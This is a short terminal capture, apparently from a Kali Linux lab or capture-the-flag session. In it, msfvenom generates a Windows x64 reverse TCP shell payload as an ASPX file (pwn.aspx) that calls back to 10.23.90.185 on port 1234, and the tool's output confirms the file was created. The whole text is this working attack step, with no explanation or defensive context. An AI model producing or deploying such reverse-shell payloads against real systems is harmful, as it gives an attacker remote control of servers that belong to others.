 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.23.90.185 LPORT=1234 -f aspx -o pwn.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3429 bytes
Saved as: pwn.aspx